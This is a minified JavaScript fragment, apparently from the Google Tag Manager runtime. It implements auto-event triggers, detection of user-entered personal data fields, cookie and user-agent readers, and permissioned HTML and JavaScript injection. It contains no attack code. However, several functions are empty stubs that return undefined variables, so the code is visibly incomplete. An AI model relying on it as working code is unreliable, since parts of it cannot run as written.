function ZG(a){var b;J(this,"detect_user_provided_data","auto");var c=B(a)||{},d=oG({sg:!!c.includeSelector,tg:!!c.includeVisibility,kg:c.excludeElementSelectors,bc:c.fieldFilters,Oj:!!c.selectMultipleElements});b=new db;var e=new wd;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push($G(f[g]));d.In!==void 0&&b.set("preferredEmailElement",$G(d.In));b.set("status",d.status);if(Q(129)&&c.performDataLayerSearch&&!/Mobile|iPhone|iPad|iPod|Android|IEMobile/.test(Cc&&
Cc.userAgent||"")){}return b}
var aH=function(a){switch(a){case nG.Sb:return"email";case nG.Kd:return"phone_number";case nG.Dd:return"first_name";case nG.Id:return"last_name";case nG.Ui:return"street";case nG.Xh:return"city";case nG.Oi:return"region";case nG.dg:return"postal_code";case nG.Ye:return"country"}},$G=function(a){var b=new db;b.set("userData",a.ra);b.set("tagName",a.tagName);a.querySelector!==void 0&&b.set("querySelector",a.querySelector);a.isVisible!==void 0&&b.set("isVisible",a.isVisible);if(Q(33)){}else switch(a.type){case nG.Sb:b.set("type","email")}return b};ZG.K="internal.detectUserProvidedData";
function dH(a,b){return f}dH.K="internal.enableAutoEventOnClick";var gH=function(a){if(!eH){var b=function(){var c=A.body;if(c)if(fH)(new MutationObserver(function(){for(var e=0;e<eH.length;e++)Vc(eH[e])})).observe(c,{childList:!0,subtree:!0});else{var d=!1;Tc(c,"DOMNodeInserted",function(){d||(d=!0,Vc(function(){d=!1;for(var e=0;e<eH.length;e++)Vc(eH[e])}))})}};eH=[];A.body?b():Vc(b)}eH.push(a)},fH=!!w.MutationObserver,eH;
var hH=function(a){a.has("PollingId")&&(w.clearInterval(Number(a.get("PollingId"))),a.remove("PollingId"))},jH=function(a,b,c,d){function e(){if(!UF(a.target)){b.has("RecentOnScreen")||b.set("RecentOnScreen",""+iH().toString());b.has("FirstOnScreen")||b.set("FirstOnScreen",""+iH().toString());var g=0;b.has("TotalVisibleTime")&&(g=Number(b.get("TotalVisibleTime")));g+=100;b.set("TotalVisibleTime",""+g.toString());if(g>=c){var h=jD(a.target,"gtm.elementVisibility",[b.uid]),l=WF(a.target);h["gtm.visibleRatio"]=
Math.round(l*1E3)/10;h["gtm.visibleTime"]=c;h["gtm.visibleFirstTime"]=Number(b.get("FirstOnScreen"));h["gtm.visibleLastTime"]=Number(b.get("RecentOnScreen"));oB(h);d()}}}if(!b.has("PollingId")&&(c===0&&e(),!b.has("HasFired"))){var f=w.setInterval(e,100);b.set("PollingId",String(f))}},iH=function(){var a=Number(Ap("gtm.start",2))||0;return Hb()-a},kH=function(a,b){this.element=a;this.uid=b};kH.prototype.has=function(a){return!!this.element.dataset["gtmVis"+a+this.uid]};kH.prototype.get=function(a){return this.element.dataset["gtmVis"+
a+this.uid]};kH.prototype.set=function(a,b){this.element.dataset["gtmVis"+a+this.uid]=b};kH.prototype.remove=function(a){delete this.element.dataset["gtmVis"+a+this.uid]};
function lH(a,b){var c=function(u){var v=new kH(u.target,p);u.intersectionRatio>=n?v.has("HasFired")||jH(u,v,l,q==="ONCE"?function(){for(var x=0;x<r.length;x++){var y=new kH(r[x],p);y.set("HasFired","1");hH(y)}ZF(t);if(h){var z=d;if(eH)for(var C=0;C<eH.length;C++)eH[C]===z&&eH.splice(C,1)}}:function(){v.set("HasFired","1");hH(v)}):(hH(v),q==="MANY_PER_ELEMENT"&&v.has("HasFired")&&(v.remove("HasFired"),v.remove("TotalVisibleTime")),
v.remove("RecentOnScreen"))},d=function(){var u=!1,v=null;if(f==="CSS"){try{v=PF(g)}catch(C){}u=!!v&&r.length!==v.length}else if(f==="ID"){var x=A.getElementById(g);x&&(v=[x],u=r.length!==1||r[0]!==x)}v||(v=[],u=r.length>0);if(u){for(var y=0;y<r.length;y++)hH(new kH(r[y],p));r=[];for(var z=0;z<v.length;z++)r.push(v[z]);t>=0&&ZF(t);r.length>0&&(t=bG(c,r,[n]))}};if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);J(this,"detect_element_visibility_events");var e=a?B(a):{},f=e.selectorType,
g;switch(f){case "ID":g=String(e.id);break;case "CSS":g=String(e.selector);break;default:throw Error("Unrecognized element selector type "+f+". Must be one of 'ID' or 'CSS'.");}var h=!!e.useDomChangeListener,l=Number(e.onScreenDuration)||0,n=(Number(e.onScreenRatio)||50)/100,p=dD(b),q=e.firingFrequency,r=[],t=-1;d();h&&gH(d);return p}lH.K="internal.enableAutoEventOnElementVisibility";function mH(){}mH.K="internal.enableAutoEventOnError";var nH={},oH=[],pH={},qH=0,rH=0;
function xH(a,b){var c=this;return d}xH.K="internal.enableAutoEventOnFormInteraction";
function CH(a,b){var c=this;return f}CH.K="internal.enableAutoEventOnFormSubmit";
function HH(){var a=this;}HH.K="internal.enableAutoEventOnGaSend";var IH={},JH=[];
var LH=function(a,b){var c=""+b;if(IH[c])IH[c].push(a);else{var d=[a];IH[c]=d;var e=KH("gtm.historyChange-v2"),f=-1;JH.push(function(g){f>=0&&w.clearTimeout(f);b?f=w.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},KH=function(a){var b=w.location.href,c={source:null,state:w.history.state||null,url:zj(Cj(b)),ab:wj(Cj(b),"fragment")};return function(d,e){var f=c,g={};g[f.source]=!0;g[d.source]=!0;if(!g.popstate||!g.hashchange||f.ab!==d.ab){var h={event:a,"gtm.historyChangeSource":d.source,"gtm.oldUrlFragment":c.ab,
"gtm.newUrlFragment":d.ab,"gtm.oldHistoryState":c.state,"gtm.newHistoryState":d.state,"gtm.oldUrl":c.url,"gtm.newUrl":d.url};e&&(h["gtm.triggers"]=e.join(","));c=d;oB(h)}}},MH=function(a,b){var c=w.history,d=c[a];if(sb(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var h=w.location.href;b({source:a,state:e,url:zj(Cj(h)),ab:wj(Cj(h),"fragment")})}}catch(e){}},OH=function(a){w.addEventListener("popstate",function(b){var c=NH(b);a({source:"popstate",state:b.state,url:zj(Cj(c)),ab:wj(Cj(c),
"fragment")})})},PH=function(a){w.addEventListener("hashchange",function(b){var c=NH(b);a({source:"hashchange",state:null,url:zj(Cj(c)),ab:wj(Cj(c),"fragment")})})},NH=function(a){var b,c;return((b=a.target)==null?void 0:(c=b.location)==null?void 0:c.href)||w.location.href};
function QH(a,b){var c=this;if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);YC([function(){J(c,"detect_history_change_events")}]);var d=a&&a.get("useV2EventName")?"ehl":"hl",e=Number(a&&a.get("interval"));e>0&&isFinite(e)||(e=0);var f;if(!eD(d,"init",!1)){var g;d==="ehl"?(g=function(l){for(var n=0;n<JH.length;n++)JH[n](l)},f=dD(b),LH(f,e),fD(d,"reg",LH)):g=KH("gtm.historyChange");PH(g);OH(g);MH("pushState",
g);MH("replaceState",g);fD(d,"init",!0)}else if(d==="ehl"){var h=eD(d,"reg");h&&(f=dD(b),h(f,e))}d==="hl"&&(f=void 0);return f}QH.K="internal.enableAutoEventOnHistoryChange";var RH=["http://","https://","javascript:","file://"];
var SH=function(a,b){if(a.which===2||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=fd(b,"href");if(c.indexOf(":")!==-1&&!RH.some(function(h){return Mb(c,h)}))return!1;var d=c.indexOf("#"),e=fd(b,"target");if(e&&e!=="_self"&&e!=="_parent"&&e!=="_top"||d===0)return!1;if(d>0){var f=zj(Cj(c)),g=zj(Cj(w.location.href));return f!==g}return!0},TH=function(a,b){for(var c=wj(Cj((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||fd(b,"href")||b.src||b.code||b.codebase||""),"host"),
d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},UH=function(){function a(c){var d=c.target;if(d&&c.which!==3&&!(c.D||c.timeStamp&&c.timeStamp===b)){b=c.timeStamp;d=Zc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||c.returnValue===!1,f=eD("lcl",e?"nv.mwt":"mwt",0),g;g=e?eD("lcl","nv.ids",[]):eD("lcl","ids",[]);for(var h=[],l=0;l<g.length;l++){var n=g[l],p=eD("lcl","aff.map",{})[n];p&&!TH(p,d)||h.push(n)}if(h.length){var q=SH(c,d),r=jD(d,"gtm.linkClick",
h);r["gtm.elementText"]=Xc(d);r["gtm.willOpenInNewWindow"]=!q;if(q&&!e&&f&&d.href){var t=!!wb(String(fd(d,"rel")||"").split(" "),function(y){return y.toLowerCase()==="noreferrer"}),u=w[(fd(d,"target")||"_self").substring(1)],v=!0,x=pB(function(){var y;if(y=v&&u){var z;a:if(t){var C;try{C=new MouseEvent(c.type,{bubbles:!0})}catch(E){if(!A.createEvent){z=!1;break a}C=A.createEvent("MouseEvents");C.initEvent(c.type,!0,!0)}C.D=!0;c.target.dispatchEvent(C);z=!0}else z=!1;y=!z}y&&(u.location.href=fd(d,
"href"))},f);if(nB(r,x,f))v=!1;else return c.preventDefault&&c.preventDefault(),c.returnValue=!1}else nB(r,function(){},f||2E3);return!0}}}var b=0;Tc(A,"click",a,!1);Tc(A,"auxclick",a,!1)};
function VH(a,b){var c=this;if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);var d=B(a);YC([function(){J(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0,h=dD(b);if(e){var l=Number(d.waitForTagsTimeout);l>0&&isFinite(l)||(l=2E3);var n=function(q){return Math.max(l,q)};iD("lcl","mwt",n,0);f||iD("lcl","nv.mwt",n,0)}var p=function(q){q.push(h);
return q};iD("lcl","ids",p,[]);f||iD("lcl","nv.ids",p,[]);g&&iD("lcl","aff.map",function(q){q[h]=g;return q},{});eD("lcl","init",!1)||(UH(),fD("lcl","init",!0));return h}VH.K="internal.enableAutoEventOnLinkClick";var WH,XH;
function hI(a,b){var c=this;return d}hI.K="internal.enableAutoEventOnScroll";function iI(a){return function(){if(a.limit&&a.Fj>=a.limit)a.Ph&&w.clearInterval(a.Ph);else{a.Fj++;var b=Hb();oB({event:a.eventName,"gtm.timerId":a.Ph,"gtm.timerEventNumber":a.Fj,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.limit,"gtm.timerStartTime":a.Vn,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Vn,"gtm.triggers":a.ys})}}}
function jI(a,b){if(!th(a))throw G(this.getName(),["Object|undefined","any"],arguments);J(this,"detect_timer_events");var c=a||new db,d=c.get("interval");if(typeof d!=="number"||isNaN(d)||d<0)d=0;var e=c.get("limit");if(typeof e!=="number"||isNaN(e))e=0;var f=dD(b),g={eventName:c.has("eventName")?String(c.get("eventName")):"gtm.timer",Fj:0,interval:d,limit:e,ys:String(f),Vn:Hb(),Ph:void 0};g.Ph=w.setInterval(iI(g),d);
return f}jI.K="internal.enableAutoEventOnTimer";var wc=Ca(["data-gtm-yt-inspected-"]),lI=["www.youtube.com","www.youtube-nocookie.com"],mI,nI=!1;
function xI(a,b){var c=this;return e}xI.K="internal.enableAutoEventOnYouTubeActivity";nI=!1;function yI(a,b){if(!zh(a)||!th(b))throw G(this.getName(),["string","Object|undefined"],arguments);var c=b?B(b):{},d=a,e=!1;return e}yI.K="internal.evaluateBooleanExpression";var zI;function AI(a){var b=!1;return b}AI.K="internal.evaluateMatchingRules";var CI=[K.m.X,K.m.Z];function II(){return Xq(7)&&Xq(9)&&Xq(10)};function NI(a){if(Q(10))return;var b=Lj()||!!Nj(a.F);Q(431)&&(b=gg(50)||!!Nj(a.F));if(b)return;hy();};function SI(){var a;a=a===void 0?document:a;var b;return!((b=a.featurePolicy)==null||!b.allowedFeatures().includes("attribution-reporting"))};
function ZI(a){W(a,R.C.Ea,!0);W(a,R.C.nb,Hb());W(a,R.C.Rm,a.F.eventMetadata[R.C.Ea])};var rJ={};function tJ(a){var b=mA(!1);b&&a.mergeHitDataForKey(K.m.yb,{gtb:b})};var uJ={Na:{Wj:1,Sm:2,fn:3,gn:4,hn:5,Pm:6}};uJ.Na[uJ.Na.Wj]="ADOBE_COMMERCE";uJ.Na[uJ.Na.Sm]="SQUARESPACE";uJ.Na[uJ.Na.fn]="WOO_COMMERCE";uJ.Na[uJ.Na.gn]="WOO_COMMERCE_LEGACY";uJ.Na[uJ.Na.hn]="WORD_PRESS";uJ.Na[uJ.Na.Pm]="SHOPIFY";function vJ(a){var b=w;return vj(b.escape(b.atob(a)))}
function wJ(){try{if(!Q(243))return[];var a=Q(430);if(a){var b=um(qm.aa.Dm);if(Array.isArray(b))return b}Ir("4");var c=[],d;a:{try{d=!!NF('script[data-requiremodule^="mage/"]');break a}catch(z){}d=!1}d&&c.push(uJ.Na.Wj);var e;a:{try{var f=vJ("YXNzZXRzLnNxdWFyZXNwYWNlLmNvbS8=");e=f?!!NF('script[src^="//'+f+'"]'):!1;break a}catch(z){}e=!1}e&&c.push(uJ.Na.Sm);var g;a:{if(Q(425))try{var h=vJ("c2hvcGlmeS5jb20="),l=vJ("c2hvcGlmeWNkbi5jb20=");g=h&&l?!!NF('script[src*="cdn.'+h+'"],meta[property="og:image"][content*="cdn.'+
(h+'"],link[rel="preconnect"][href*="cdn.')+(h+'"],link[rel="preconnect"][href*="fonts.')+(l+'"],link[rel="preconnect"][href*="iterable-shopify"],link[rel="preconnect"][href*="v.')+(h+'"]')):!1;break a}catch(z){}g=!1}g&&c.push(uJ.Na.Pm);var n;a:{try{n=!!NF('script[src*="woocommerce"],link[href*="woocommerce"],[class|="woocommerce"]');break a}catch(z){}n=!1}n&&c.push(uJ.Na.gn);var p;a:{try{var q,r=((q=A.location)==null?void 0:q.hostname)||"",t,u=((t=A.location)==null?void 0:t.origin)||"",v=vJ("LndvcmRwcmVzcy5jb20="),
x=vJ("Ly9zLncub3Jn");p=v&&x?Nb(r,v)||!!NF('[src^="'+u+'/wp-content"],meta[name="generator"][content^="WordPress "],link[rel="dns-prefetch"][href="'+(x+'"]')):!1;break a}catch(z){}p=!1}p&&c.push(uJ.Na.hn);var y;a:{try{y=!!NF('[class*="woocommerce"],meta[name="generator"][content^="WooCommerce "]');break a}catch(z){}y=!1}y&&c.push(uJ.Na.fn);Jr("4");rA&&a&&tm(qm.aa.Dm,c);return c}catch(z){}return[]};function aK(a){if(Q(425)&&T(a,R.C.vm)){var b=a.mergeHitDataForKey,c=K.m.yb,d={};b.call(a,c,d)}};var bK="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function cK(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function dK(a){var b=a.google_tag_data,c;if(b!=null&&b.uach){var d=b.uach,e=oa(Object,"assign").call(Object,{},d);d.fullVersionList&&(e.fullVersionList=d.fullVersionList.slice(0));c=e}else c=null;return c}function eK(a){var b,c;return(c=(b=a.google_tag_data)==null?void 0:b.uach_promise)!=null?c:null}
function fK(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function gK(a){if(!fK(a))return null;var b=cK(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(bK).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var hK=function(a){var b={};b[K.m.If]=a.architecture;b[K.m.Jf]=a.bitness;a.fullVersionList&&(b[K.m.Kf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[K.m.Lf]=a.mobile?"1":"0";b[K.m.Mf]=a.model;b[K.m.Nf]=a.platform;b[K.m.Of]=a.platformVersion;b[K.m.Pf]=a.wow64?"1":"0";return b},iK=function(a){var b=0,c=function(h,l){try{a(h,l)}catch(n){}},d=w,e=dK(d);if(e)c(e);else{var f=eK(d);if(f){b=Math.min(Math.max(isFinite(b)?b:0,0),
1E3);var g=d.setTimeout(function(){c.wg||(c.wg=!0,O(106),c(null,Error("Timeout")))},b);f.then(function(h){c.wg||(c.wg=!0,O(104),d.clearTimeout(g),c(h))}).catch(function(h){c.wg||(c.wg=!0,O(105),d.clearTimeout(g),c(null,h))})}else c(null)}},kK=function(){var a=w;if(fK(a)&&(jK=Hb(),!eK(a))){var b=gK(a);b&&(b.then(function(){O(95)}),b.catch(function(){O(96)}))}},jK;function mK(a,b){b=b===void 0?!1:b;var c=T(a,R.C.eg),d=AF(a,"custom_event_accept_rules",!1)&&!b;if(c){var e=c.indexOf(a.target.destinationId)>=0,f=!0;T(a,R.C.ob)&&(f=T(a,R.C.Ua)===dk());e&&f?W(a,R.C.Wh,!0):(W(a,R.C.Wh,!1),d||(a.isAborted=!0));if(a.canBeAccepted()){var g=ck().indexOf(a.target.destinationId)>=0,h=!1;if(!g){var l,n=(l=Vj(a.target.destinationId))==null?void 0:l.canonicalContainerId;n&&(h=dk()===n)}g||h?T(a,R.C.Wh)&&a.accept():a.isAborted=!0}else a.isAborted=!0}};var sK=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,tK=/^www.googleadservices.com$/;function uK(a){a||(a=vK());return a.zs?!1:a.hr||a.ir||a.kr||a.jr||a.Ne||a.Jh||a.Rq||a.fc==="aw.ds"||Q(235)&&a.fc==="aw.dv"||a.Vq?!0:!1}
function vK(){var a={},b=ys(!0);a.zs=!!b._up;var c=bu(),d=Eu();a.hr=c.aw!==void 0;a.ir=c.dc!==void 0;a.kr=c.wbraid!==void 0;a.jr=c.gbraid!==void 0;a.fc=typeof c.gclsrc==="string"?c.gclsrc:void 0;a.Ne=d.Ne;a.Jh=d.Jh;var e=A.referrer?wj(Cj(A.referrer),"host"):"";a.Vq=sK.test(e);a.Rq=tK.test(e);return a};function wK(){var a=w.__uspapi;if(sb(a)){var b="";try{a("getUSPData",1,function(c,d){if(d&&c){var e=c.uspString;e&&RegExp("^[\\da-zA-Z-]{1,20}$").test(e)&&(b=e)}})}catch(c){}return b}};function zK(a){Rk&&(Km=!0,a.eventName===K.m.na?Qm(a.F,a.target.id):(T(a,R.C.Ic)||(Nm[a.target.id]=!0),DA(T(a,R.C.Ua))))};var FK={Bp:{Es:"cd",mo:"ce",Fs:"cf",Gs:"cpf",Hs:"cu"}};function HK(a,b){b=b===void 0?!0:b;var c=qb(kb.GTAG_EVENT_FEATURE_CHANNEL||[]);c&&(X(a,K.m.Df,c),b&&ob())};function TK(a){};function nM(a,b,c,d){}nM.K="internal.executeEventProcessor";function oM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.M,1)}oM.K="internal.executeJavascriptString";function pM(a){var b;return b};function qM(a){var b="";return b}qM.K="internal.generateClientId";function rM(a){var b={};return Id(b)}rM.K="internal.getAdsCookieWritingOptions";function sM(a,b){var c=!1;return c}sM.K="internal.getAllowAdPersonalization";function tM(){var a;return a}tM.K="internal.getAndResetEventUsage";function uM(a,b){b=b===void 0?!0:b;var c;return c}uM.K="internal.getAuid";function vM(){var a=new db;J(this,"read_container_data"),a.set("containerId",Eg),a.set("version",Gg),a.set("environmentName",Fg),a.set("debugMode",Hg),a.set("previewMode",Ig.Xn),a.set("environmentMode",Ig.Kq),a.set("firstPartyServing",Lj()),a.set("containerUrl",Fc),a.Va();return a}vM.publicName="getContainerVersion";function wM(a,b){b=b===void 0?!0:b;var c;if(!zh(a)||!Dh(b))throw G(this.getName(),["string","boolean|undefined"],arguments);J(this,"get_cookies",a);c=Id(Mr(a,void 0,!!b),this.M);return c}wM.publicName="getCookieValues";function xM(){var a="";return a}xM.K="internal.getCorePlatformServicesParam";function yM(){return Ym()}yM.K="internal.getCountryCode";function zM(){var a=[];a=bk();return Id(a)}zM.K="internal.getDestinationIds";function AM(a){var b=new db;return b}AM.K="internal.getDeveloperIds";function BM(a){var b;return b}BM.K="internal.getEcsidCookieValue";function CM(a,b){var c=null;return c}CM.K="internal.getElementAttribute";function DM(a){var b=null;return b}DM.K="internal.getElementById";function EM(a){var b="";return b}EM.K="internal.getElementInnerText";function FM(a){var b=null;return b}FM.K="internal.getElementParent";function GM(a){var b=null;return b}GM.K="internal.getElementPreviousSibling";function HM(a,b){var c=null;return Id(c)}HM.K="internal.getElementProperty";function IM(a){var b;return b}IM.K="internal.getElementValue";function JM(a){var b=0;return b}JM.K="internal.getElementVisibilityRatio";function KM(a){var b=null;return b}KM.K="internal.getElementsByCssSelector";
function LM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=bD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(l);t!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.M,1);return b}LM.K="internal.getEventData";function MM(a){var b=null;return b}MM.K="internal.getFirstElementByCssSelector";var NM={};NM.disableUserDataWithoutCcd=Q(223);function OM(){return Id(NM)}OM.K="internal.getFlags";function PM(){return Sm["8"]||""}PM.K="internal.getGeoCurrencyCode";function QM(){var a;return a}QM.K="internal.getGsaExperimentId";function RM(){return new Fd(hC)}RM.K="internal.getHtmlId";function SM(a){var b;return b}SM.K="internal.getIframingState";function TM(a,b){var c={};return Id(c)}TM.K="internal.getLinkerValueFromLocation";function UM(){var a=new db;return a}UM.K="internal.getPrivacyStrings";function VM(a,b){var c;return c}VM.K="internal.getProductSettingsParameter";function WM(a,b){var c;return c}WM.publicName="getQueryParameters";function XM(a,b){var c;return c}XM.publicName="getReferrerQueryParameters";function YM(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=yj(Cj(A.referrer),a);return b}YM.publicName="getReferrerUrl";function ZM(){return Zm()}ZM.K="internal.getRegionCode";function $M(a,b){var c;return c}$M.K="internal.getRemoteConfigParameter";function aN(a,b){var c=null;
return c}aN.K="internal.getScopedElementsByCssSelector";function bN(){var a=new db;a.set("width",0);a.set("height",0);return a}bN.K="internal.getScreenDimensions";function cN(){var a="";return a}cN.K="internal.getTopSameDomainUrl";function dN(){var a="";return a}dN.K="internal.getTopWindowUrl";function eN(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=wj(Cj(w.location.href),a);return b}eN.publicName="getUrl";function fN(){J(this,"get_user_agent");return Cc.userAgent}fN.K="internal.getUserAgent";function gN(){var a;return a?Id(hK(a)):a}gN.K="internal.getUserAgentClientHints";function jN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function kN(a,b){var c=jN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function MN(a){(MI(a)||Hj())&&X(a,K.m.Fl,Zm()||Ym());!MI(a)&&Hj()&&X(a,K.m.Fi,"::")}function NN(a){Hj()&&(MI(a)||bn()||X(a,K.m.kl,!0))};var hO={AW:qm.aa.bo,G:qm.aa.Ep,DC:qm.aa.yp};function iO(a){var b=cw(a);return""+Yh(b.map(function(c){return c.value}).join("!"))}function jO(a){var b=wo(a);return b&&hO[b.prefix]}function kO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function XO(a){a.copyToHitData(K.m.Pa);if(Q(411)){var b=Xu(a,K.m.Cc);b&&(vp(b),X(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var ZO=function(a){for(var b={},c=String(YO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var $O=window,YO=document,aP=function(a){var b=$O._gaUserPrefs;if(b&&b.ioo&&b.ioo()||YO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&$O["ga-disable-"+a]===!0)return!0;try{var c=$O.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=ZO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return YO.getElementById("__gaOptOutExtension")?!0:!1};var cP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function dP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=uj(c,!0),g=m(cP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function oP(a){if(!Q(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function OP(a){}function PP(a){var b=function(){};return b}
function QP(a,b){}var RP=F.N.Bk,SP=F.N.Ck;function TP(a,b){var c=bk();c&&c.indexOf(b)>-1&&(a[R.C.ob]=!0)}var UP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function VP(a,b,c){var d=this;if(!zh(a)||!th(b)||!th(c))throw G(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};YC([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=bD(this);f.originatingEntity=RD(g);FA(dp(a,e),g.eventId,f);}VP.K="internal.gtagConfig";function WP(a,b,c){var d=this;}WP.K="internal.gtagDestinationConfig";var XP=function(a,b){function c(f,g){for(var h in f)if(f.hasOwnProperty(h)){var l=g?g+"."+h:h;td(f[h])&&e.indexOf(f[h])===-1?(e.push(f[h]),c(f[h],l)):d.push(l)}e.pop()}var d=[],e=[a];c(a,b);return d};
function YP(a,b){if(arguments.length!==1&&arguments.length!==2)throw G(this.getName(),["any","any|undefined"],arguments);var c=null,d=B(a);if(td(d)){for(var e=XP(d,""),f=0;f<e.length;f++)J(this,"write_data_layer",e[f]);c=So(d)}else if(typeof d==="string"){var g=B(b);if(td(g))for(var h=XP(g,d),l=0;l<h.length;l++)J(this,"write_data_layer",h[l]);else J(this,"write_data_layer",d);c=So(d,g)}if(c){var n=bD(this),p=SD(n);FA(c,n.eventId,p);return Id(c)}}
YP.publicName="gtagSet";function ZP(){var a={};return a};function $P(a){}$P.K="internal.initializeServiceWorker";function aQ(a,b){}aQ.publicName="injectHiddenIframe";var bQ=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function cQ(a,b,c,d,e){if(!((zh(a)||yh(a))&&vh(b)&&vh(c)&&Dh(d)&&Dh(e)))throw G(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=bD(this);d&&bQ(3);e&&(bQ(1),bQ(2));var g=f.eventId,h=f.Ob(),l=bQ(void 0);if(Pk){var n=String(l)+h;NC[g]=NC[g]||[];NC[g].push(n);OC[g]=OC[g]||[];OC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.M),q=B(c,this.M),r=B(a,this.M,1);dQ(r,p,q,!!d,!!e,f);}
var eQ=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=eQ(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Oc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);eQ(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},dQ=function(a,b,c,d,e,f){if(A.body){var g=mC(a,b,c);a=g.mr;b=g.onSuccess;if(d){}else e?
fQ(a,b,c):eQ(A.body,Yc(a),b,c)()}else w.setTimeout(function(){dQ(a,b,c,d,e,f)})};cQ.K="internal.injectHtml";var gQ={};
function iQ(a,b,c,d){}var jQ={dl:1,id:1},kQ={};
